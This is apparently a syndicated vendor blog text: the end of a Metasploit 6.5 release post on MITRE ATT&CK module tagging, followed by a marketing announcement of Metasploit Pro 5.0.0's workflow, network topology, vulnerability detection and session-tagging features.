When you have about 4500 exploit auxiliary and post modules, discoverability can be a real problem. One thing Metasploit often deals with is ensuring that users have optimal means to find what they are looking for. Historically this has manifested itself as search improvements and even an fzf plugin. One thing users often need to do however is emulate real world threat actors. A substantial amount of threat intelligence provides these techniques while documenting the attack chains. Metasploit has begun tagging our own modules with ATT&CK tags to enable users to easily find modules that leverage a particular technique. To search for a module, use the att&ck search modifier. For example to find all modules that leverage T1059.001 (Command and Scripting Interpreter: PowerShell) use att&ck:T1059.001. The hierarchy is also honored, so to search more broadly for T1059 (Command and Scripting Interpreter) use att&ck:T1059 and additional modules such as exploit/windows/mysql/mysql_mof will be included in the search results.

Conclusion

Metasploit 6.5 represents an evolution in the framework, delivering a wide array of new capabilities designed to improve both usability and the realism of modern security testing. From the highly requested integration of Malleable C2 profiles and our new Metasploit MCP Server to advanced NTLM relaying, enhanced fetch payload utilities, and the introduction of MITRE ATT&CK tagging, this release is built to support increasingly complex and automated workflows. We look forward to seeing how these tools help our community continue to push the boundaries of vulnerability validation and threat emulation. Thank you to all the contributors who helped make this release possible.

The Face of Penetration Testing is Changing: Announcing Metasploit Pro 5.0.0

Post Syndicated from The Metasploit Team original https://www.rapid7.com/blog/post/pt-announcing-metasploit-pro-5-penetration-testing-evolving

The role and demand for red-teaming capabilities are growing, as more exploitable CVEs make their way into criminal hands. Being proactive is no longer a capability that can be reserved for annual tests, but a continuous assessment to determine exposure and even through the validation of an organization’s security posture. With this in mind, we are delighted to announce the long awaited availability of Metasploit Pro 5.0.0 which is not just an update, but a fundamentally new approach to red-teaming, designed with the sole intention of staying ahead of ever-increasingly capable threat actors. 

Amongst the multitude of changes, Metasploit 5.0.0 offers an intuitive testing workflow that removes the ever evolving complexity of testing, as well as a suite of powerful new modules and critical enhancements. This is the version you can’t afford to miss. For all the technical details, the granular release notes can be viewed here.

So what’s new?

Intuitive testing workflow


Say goodbye to complexity, as Metasploit Pro has completely overhauled the testing workflow. Updates are highlighted by an intuitive user interface, ensuring that your focus remains on high-value penetration testing and vulnerability validation, not fighting the interface. These changes are the foundation for the future, preserving the core functionality you rely on while enabling even more powerful features down the road.

image2.png

Stop guessing and start seeing. The new implementation of Network Topology support provides instant, crystal-clear clarity on hosts that have been compromised, have associated cracked credentials, or captured data. For enterprise environments with vast, complex surfaces, we’ve invested in performance improvements, giving you the power to zoom and pan through hundreds of available hosts with zero lag. This is actionable visualization that transforms data into defense.

image6.png

Vulnerability detection improvements


Get the necessary assurance before you click ‘run.’ Metasploit modules can now register crucial vulnerability detection details as part of running. This means that modules capable of running pre-check detection logic give you the full intelligence picture before you attempt exploitation. This new level of transparency and detail empowers you to make smarter, faster decisions, saving you precious time and minimizing the chance of failed module runs and adverse side effects.

image4.png

Advanced workflow improvements


Unleash your inner expert with unprecedented control and efficiency. Advanced users of Metasploit Pro will immediately benefit from multiple UX improvements to the single module run page. Tired of manually configuring options? Users now receive intelligent suggestions for applicable values, including network targets, Kerberos credential cache files, and more –  streamlining ADCS workflows.

image3.png

Furthermore, you now have the ability to manually choose and configure individual payloads, giving you the final word on how you exploit targets. Metasploit Pro will continue to default to the most common payload for each exploit.


Plus, new quality-of-life improvements for replaying module runs ensure that verifying remediation and re-exploiting targets is a seamless, one-click process. Gone are the days of reconfiguring an entire module run to change a single option. The old list view has also been updated to include the ability to view the module option details that a module was run with. These capabilities can additionally be leveraged by advanced users who are interacting with Metasploit Pro in a programmatic fashion or through the command line interface to see exactly how Metasploit Pro is running modules.

image1.png


Finally, boost your team’s collaboration with the new session tagging feature. Sessions can now be tagged to facilitate advanced and coordinated post-exploitation workflows. Team members can apply instant, custom tags to track status and flag arbitrary qualities, which significantly improves coordination and organization across multi-person engagements.

AD CS exploitation

